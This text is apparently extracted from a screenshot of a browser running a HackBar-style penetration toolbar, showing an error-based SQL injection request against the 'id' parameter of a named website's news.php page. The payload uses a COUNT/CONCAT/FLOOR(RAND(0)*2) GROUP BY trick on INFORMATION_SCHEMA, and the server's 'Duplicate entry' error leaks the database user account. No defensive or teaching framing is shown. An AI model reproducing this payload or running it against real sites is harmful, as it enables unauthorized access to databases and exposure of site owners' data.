 www.xdl-china.com/news.php?act=detail&id=692 AND (SELECT 3703 FROM(SELECT COUNT(*),CONCAT(0x3a6
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.xdl-china.com/news.php?act=detail&id=692%20AND%20(SELECT%203703%20FROM(SELECT%20COUNT(*),CONCAT(0x3a656a743a,
(MID((IFNULL(CAST(CURRENT_USER()%20AS%20CHAR),0x20)),1,50)),0x3a6164613a,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
-
+
Enable Post data Enable Referrer
Duplicate entry ':ejt:xindalu@localhost:ada:1' for key 'group_key'